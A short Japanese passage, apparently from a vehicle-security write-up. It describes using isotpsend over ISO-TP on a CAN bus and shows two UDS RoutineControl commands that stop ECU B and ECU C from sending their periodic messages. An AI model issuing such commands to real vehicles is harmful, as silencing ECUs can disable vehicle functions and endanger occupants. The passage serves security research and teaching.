
0x7e2
、送信ポート
0x7ea
診断サービス用のトランスポートプロトコルである
ISO-TP（ISO 15765-2）経由でUDSコマンドを送信す
るため、
isotpsend
ツールを使用しました：
# ECU Bの送信を停止する
echo "31 01 02 00" | isotpsend -s 7e1 -d 7e9 -l
can0
# ECU Cの送信を停止します
echo "31 01 02 00" | isotpsend -s 7e2 -d 7ea -l
can0
これらのコマンド送信後、両ECUからの定期的なCAN